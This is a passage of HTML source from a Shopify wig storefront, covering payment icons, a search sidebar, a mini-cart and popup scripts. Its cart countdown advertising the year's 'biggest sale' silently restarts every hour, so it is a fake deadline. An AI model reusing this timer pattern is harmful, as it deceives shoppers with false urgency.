2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-gb/search" method="get"><predictive-search
          data-routes="/fr-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-gb\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
